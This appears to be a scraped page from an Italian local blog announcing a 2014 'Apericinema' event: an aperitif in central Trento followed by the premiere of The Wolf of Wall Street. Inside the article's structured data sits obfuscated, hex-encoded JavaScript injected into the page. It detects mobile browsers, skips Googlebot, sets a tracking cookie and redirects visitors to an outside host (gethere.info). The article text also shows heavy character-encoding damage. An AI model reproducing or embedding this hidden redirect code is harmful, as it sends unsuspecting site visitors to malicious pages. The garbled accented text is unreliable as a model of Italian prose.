			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2014-01-20T09:58:40+01:00","datePublished":"2014-01-20T09:58:40+01:00","dateModified":"2018-04-26T21:23:21+02:00","headline":"APERICINEMA TRENTO <br\/> Prima assoluta di The Wolf of Wall Street","name":"APERICINEMA TRENTO <br\/> Prima assoluta di The Wolf of Wall Street","keywords":"apericinema,aperitivo,cinema,Cineworld,Eventi,The Wolf of Wall Street","url":"http:\/\/www.trentoblog.it\/apericinema-trento-assoluta-the-wolf-of-wall-street\/","description":"Sbarca per la prima volta a Trento l'Apericinema, un evento che ti consente di unire la mondanitA\u00ef\u00bf\u00bd dell'aperitivo con la magia del grande cinema. GiovedA\u00ef\u00bf\u00bd 23 gennaio, in occasione della prima proi","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/apericinema-trento-assoluta-the-wolf-of-wall-street\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/abonetti\/"},"articleSection":"cinema,Cineworld,Divertirsi,Eventi,News prodotto,Shop,Trento","articleBody":"Sbarca per la prima volta a Trento l'Apericinema, un evento che ti consente di unire la mondanitA\u00ef\u00bf\u00bd dell'aperitivo con la magia del grande cinema.\nGiovedA\u00ef\u00bf\u00bd 23 gennaio, in occasione della prima proiezione di The Wolf of Wall Street, un film di Martin Scorsese con Leonardo Di Caprio, potrai fermarti direttamente in centro storico e passare una serata all'insegna del divertimento.\nDalle ore 19:00 in poi, presso il CaffA? Piazza Lodron, potrai gustarti un aperitivo a tema con cibo a buffet e locale decorato per l'occasione. Potrai cosA\u00ef\u00bf\u00bd incontrare i tuoi amici e brindare alla giornata quasi conclusa in un ambiente che richiama la vitalitA\u00ef\u00bf\u00bd delle grandi metropoli.\nAlle ore 21:00, presso il Multisala G. Modena, verrA\u00ef\u00bf\u00bd poi proiettato The Wolf of Wall Street in prima assoluta.\nLa formula A? semplice. Puoi acquistare il voucher presso il CaffA? Piazza Lodron che ti dA\u00ef\u00bf\u00bd diritto ad un aperitivo, al buffet e al biglietto del cinema che ti verrA\u00ef\u00bf\u00bd dato all'entrata del cinema in cambio del tuo voucher.\nIl prezzo del pacchetto A? di soli 10 a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd...A\u00ef\u00bf\u00bdapprofittane!A\u00ef\u00bf\u00bdApericinema... l'evento che aspettavi.\nGuarda il trailer del film:\n\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/apericinema/" rel="tag">apericinema</a> <a href="http://www.trentoblog.it/tag/aperitivo/" rel="tag">aperitivo</a> <a href="http://www.trentoblog.it/tag/cinema/" rel="tag">cinema</a> <a href="http://www.trentoblog.it/tag/cineworld/" rel="tag">Cineworld</a> <a href="http://www.trentoblog.it/tag/eventi/" rel="tag">Eventi</a> <a href="http://www.trentoblog.it/tag/the-wolf-of-wall-street/" rel="tag">The Wolf of Wall Street</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/la-treblinka-v-grossman-gli-orrori-della-shoah-al-teatro-valle-dei-laghi/" rel="prev"><span>Precedente</span> La Treblinka di V. Grossman <br/> gli orrori della Shoah al teatro Valle dei Laghi</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/impact-hub-rovereto-music-the-office/" rel="next"><span>Successivo</span> Impact Hub Rovereto <br/> No music in the Office</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="http://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Floors-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/" rel="bookmark">Lagarina Jazz: a Isera l&#8217;imperdibile concerto dei &#8220;Floors&#8221;</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h2>
			<p>Al MUSE &#8211; Museo delle Scienze di Trento, fino al 12 gennaio 2020 sarà possibile &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apericinema-trento-assoluta-the-wolf-of-wall-street/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='70835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>